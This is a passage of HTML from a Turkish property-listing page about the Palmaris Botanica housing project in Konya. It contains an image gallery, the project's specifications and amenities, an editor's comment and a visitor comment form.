                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg " alt="Palmaris Botanica  - 46"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg " alt="Palmaris Botanica  - 47"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg " alt="Palmaris Botanica  - 48"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg " alt="Palmaris Botanica  - 49"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg " alt="Palmaris Botanica  - 50"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg " alt="Palmaris Botanica  - 51"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg " alt="Palmaris Botanica  - 52"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg " alt="Palmaris Botanica  - 53"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg " alt="Palmaris Botanica  - 54"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg " alt="Palmaris Botanica  - 55"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg " alt="Palmaris Botanica  - 56"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg " alt="Palmaris Botanica  - 57"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg " alt="Palmaris Botanica  - 58"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg " alt="Palmaris Botanica  - 59"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg " alt="Palmaris Botanica  - 60"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg " alt="Palmaris Botanica  - 61"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg " alt="Palmaris Botanica  - 62"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg" alt="Palmaris Botanica  - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg" alt="Palmaris Botanica  - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg" alt="Palmaris Botanica  - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg" alt="Palmaris Botanica  - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg" alt="Palmaris Botanica  - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg" alt="Palmaris Botanica  - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg" alt="Palmaris Botanica  - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg" alt="Palmaris Botanica  - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg" alt="Palmaris Botanica  - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg" alt="Palmaris Botanica  - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg" alt="Palmaris Botanica  - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg" alt="Palmaris Botanica  - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg" alt="Palmaris Botanica  - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg" alt="Palmaris Botanica  - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg" alt="Palmaris Botanica  - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg" alt="Palmaris Botanica  - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg" alt="Palmaris Botanica  - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg" alt="Palmaris Botanica  - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg" alt="Palmaris Botanica  - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg" alt="Palmaris Botanica  - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg" alt="Palmaris Botanica  - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg" alt="Palmaris Botanica  - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg" alt="Palmaris Botanica  - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg" alt="Palmaris Botanica  - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg" alt="Palmaris Botanica  - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg" alt="Palmaris Botanica  - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg" alt="Palmaris Botanica  - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg" alt="Palmaris Botanica  - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg" alt="Palmaris Botanica  - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg" alt="Palmaris Botanica  - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg" alt="Palmaris Botanica  - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b5e4e4e7-d961-490d-a236-6573cec40942.jpg" alt="Palmaris Botanica  - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/9b2e3e39-eab9-4771-a73f-dc51ff2c73d9.jpg" alt="Palmaris Botanica  - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/817a6bbe-27f3-41bc-87b9-c52e86482438.jpg" alt="Palmaris Botanica  - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8c34067-8838-4b2a-a9ad-cbf11679947c.jpg" alt="Palmaris Botanica  - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/acf9f026-e557-4b4b-b75e-4166adb525cf.jpg" alt="Palmaris Botanica  - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/4d42b452-a07c-49d4-9dda-4a849361322c.jpg" alt="Palmaris Botanica  - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/e7dae0b1-853d-4aa9-8d1f-8a3f93fbe2f5.jpg" alt="Palmaris Botanica  - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6fd62f44-07f9-4c9a-8e7a-482e1631bd70.jpg" alt="Palmaris Botanica  - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7169ca45-2023-478d-90e1-0cd86dd9cbfe.jpg" alt="Palmaris Botanica  - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/2ed88cf8-1f23-4ee2-ac12-4cb1c88e7d47.jpg" alt="Palmaris Botanica  - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/328a257e-309d-446a-ba3d-4a506a3802fd.jpg" alt="Palmaris Botanica  - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/7c6f1871-e000-4811-84b7-fa60dbc10bb3.jpg" alt="Palmaris Botanica  - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b2c72849-c926-469e-9f96-39c8b28f4529.jpg" alt="Palmaris Botanica  - 44"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/443c2d78-b173-40e2-b069-2bdb97b29cf4.jpg" alt="Palmaris Botanica  - 45"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/3f2d8bd2-0beb-4dc6-aff5-8ddf147dd44f.jpg" alt="Palmaris Botanica  - 46"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/5b199c13-023a-44df-aaf2-b24a448783b1.jpg" alt="Palmaris Botanica  - 47"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/6b039c25-73a5-4f8c-a971-fdde3e26c24e.jpg" alt="Palmaris Botanica  - 48"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c8d6ca35-f39a-46e4-822a-5ba654274062.jpg" alt="Palmaris Botanica  - 49"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c5cc86e8-ab25-4a8b-b4c9-133488c47e4f.jpg" alt="Palmaris Botanica  - 50"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/36fd9048-8c0e-4989-94ad-c4b17370bcbc.jpg" alt="Palmaris Botanica  - 51"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/81e93d23-d1a1-45de-a05f-d5984609fb95.jpg" alt="Palmaris Botanica  - 52"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/270d2962-434f-4263-b1d2-4e39a06dc20e.jpg" alt="Palmaris Botanica  - 53"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8eb71ee3-379e-4d1e-ba13-51711d6a677c.jpg" alt="Palmaris Botanica  - 54"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/1f0bef49-6a18-4844-babb-53956014d769.jpg" alt="Palmaris Botanica  - 55"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c76b357a-d628-412d-b13c-b51026805326.jpg" alt="Palmaris Botanica  - 56"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/8f357e1b-309e-452e-b396-e231c4c71e09.jpg" alt="Palmaris Botanica  - 57"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0f5fc609-3eeb-4e7a-ad3a-6670709487bb.jpg" alt="Palmaris Botanica  - 58"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/0cd2de90-a4d5-4df8-ba30-a11c041c0692.jpg" alt="Palmaris Botanica  - 59"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c1e3d288-d001-4adc-933c-7443aad34a4d.jpg" alt="Palmaris Botanica  - 60"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/c92d42e5-1652-46c9-9b16-781341331b9c.jpg" alt="Palmaris Botanica  - 61"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/01/12/700x466/b146e5e2-d60a-4a23-8cdc-51c40eca1012.jpg" alt="Palmaris Botanica  - 62"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="37.9803329200254" data-longitude="32.4974730423584" data-mapTitle="Palmaris Botanica "></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Siyal İnşaat - MD Group</li>
                                <li><strong>Proje Tipi</strong>Daire</li>
                                <li><strong>Konut Sayısı</strong>145</li>
                                <li><strong>Arsa Alanı</strong>19500 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1, 4+1, 5+1</li>
                                <li><strong>Metrekare Alanı</strong>154 - 246 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Siyal İnşaat ve MD Group tarafından inşa edilen Palmaris Botanica projesi 19 bin 500 metrekarelik arsa üzerine kuruluyor. 7 blokta 145 daireden oluşan projede 13 adet 5+1, 62 adet 4+1, 55 adet 3+1, 15 adet 2+1 bulunuyor. Palmaris Botanica'da 2+1 daireler 154 ila 158 metrekare, 3+1 daireler 184 metrekare, 4+1 daireler 226 metrekare, 5+1 daireler ise 246 metrekare olarak tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Palmaris Botanica projesinde satışlar tamamlandı.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Konya Sel&ccedil;uklu&#39;da Yazır Mahallesi&#39;nde y&uuml;kselen Palmaris Botanica projesi farklı mimarisiyle dikkat &ccedil;ekiyor. Yedi adet birleşik bloktan oluşan projede iki ana k&uuml;tleyi birbirine bağlayan noktada sosyal alanlar bulunuyor. Y&uuml;zme havuzu, fitness salonu, sauna gibi aktivite alanları 5. katta yer alıyor. Geniş bir botanik parka sahip olan projede daireler birinci sınıf &uuml;r&uuml;nlerle donatılıyor. Daireler giyinme odasında dolap, 5&#39;li ankastre set, mutfakta TV ile teslim ediliyor.</p>

<p>&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Açık otopark</li><li>Kapalı otopark</li><li>Süs havuzu</li><li>Kapalı yüzme havuzu</li><li>Çocuk yüzme havuzu</li><li>Sauna</li><li>Türk hamamı</li><li>Fitness merkezi</li><li>Açık yüzme havuzu</li><li>Güvenlik</li><li>Kameralı güvenlik</li><li>Basketbol sahası</li><li>Tenis kortu</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Hidrofor</li><li>Jeneratör</li><li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>İntercom sistemi</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Ebeveyn banyosu</li><li>Ebeveyn giyinme odası</li><li>Balkon</li><li>Depo/kiler</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="2846">
                                    <input type="hidden" name="data[ProjectName]" value="Palmaris Botanica ">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Palmaris Botanica ?&u=https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Palmaris Botanica %20https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Palmaris Botanica %20https://www.guncelprojebilgileri.com/konya-konut-projeleri/palmaris-botanica" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
